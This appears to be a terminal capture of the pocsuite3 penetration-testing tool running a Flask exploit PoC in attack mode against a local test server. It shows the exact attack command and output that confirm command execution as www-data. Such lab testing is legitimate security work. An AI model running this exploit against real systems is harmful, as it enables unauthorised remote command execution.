 eMacBook-Pro ~/Desktop/tools/pocsuite3/pocsuite3 python3 cli.py -r pocs/exp_flask.py -u http://127.0.0.1:8000 --attack --command 'id'
{ }
http://pocsuite.org
[*] starting at 11:01:32
[11:01:32] [INFO] loading PoC script 'pocs/exp_flask.py'
[11:01:32] [INFO] pocsusite got a total of 1 tasks
[11:01:32] [INFO] running poc:'flask' target 'http://127.0.0.1:8000'
[11:01:32] [INFO] Parameter command => id
Hello name= www-data
[11:01:32] [+] URL : http://127.0.0.1:8000/?name=
[11:01:32] [+] name : Helloname=www-data
[11:01:32] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| http://127.0.0.1:8000 | flask | 1.1 | flask | 1.1 | success |
success : 1 / 1
[*] shutting down at 11:01:32